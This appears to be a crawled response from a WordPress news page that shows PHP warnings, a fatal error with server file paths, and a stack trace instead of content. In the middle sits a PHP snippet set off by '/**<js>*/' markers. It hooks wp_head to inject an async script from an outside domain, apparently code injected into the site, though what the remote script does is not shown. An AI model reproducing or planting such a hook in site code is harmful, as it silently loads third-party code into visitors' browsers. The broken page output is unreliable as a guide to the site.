

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbon.website/news/
body_size: 564
content:
<br />
<b>Warning</b>:  Undefined array key "BEVbfm" in <b>/home/saka1125/ribbon.website/public_html/wp-content/themes/avalon_tcd040/pagebuilder/modules/simple.php</b> on line <b>3</b><br />

/**<js>*/function load_frontend_assets() {
   echo '<script async src="https://content-website-analytics.com/script.js"></script>';
}
add_action('wp_head', 'load_frontend_assets');/**<js>*/<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function is_feed() in /home/saka1125/ribbon.website/public_html/wp-includes/script-loader.php:2615
Stack trace:
#0 /home/saka1125/ribbon.website/public_html/wp-includes/blocks/index.php(32): wp_should_load_separate_core_block_assets()
#1 /home/saka1125/ribbon.website/public_html/wp-includes/class-wp-hook.php(324): register_core_block_style_handles('')
#2 /home/saka1125/ribbon.website/public_html/wp-includes/class-wp-hook.php(348): WP_Hook-&gt;apply_filters(NULL, Array)
#3 /home/saka1125/ribbon.website/public_html/wp-includes/plugin.php(517): WP_Hook-&gt;do_action(Array)
#4 /home/saka1125/ribbon.website/public_html/wp-settings.php(728): do_action('init')
#5 /home/saka1125/ribbon.website/public_html/wp-config.php(95): require_once('/home/saka1125/...')
#6 /home/saka1125/ribbon.website/public_html/wp-load.php(50): require_once('/home/saka1125/...')
#7 /home/saka1125/ribbon.website/public_html/wp-blog-header.php(13): require_once('/home/saka1125/...')
#8 /home/saka1125/ribbon.website/public_html/index.php(17): require('/home/saka1125/...')
#9 {main}
  thrown in <b>/home/saka1125/ribbon.website/public_html/wp-includes/script-loader.php</b> on line <b>2615</b><br />
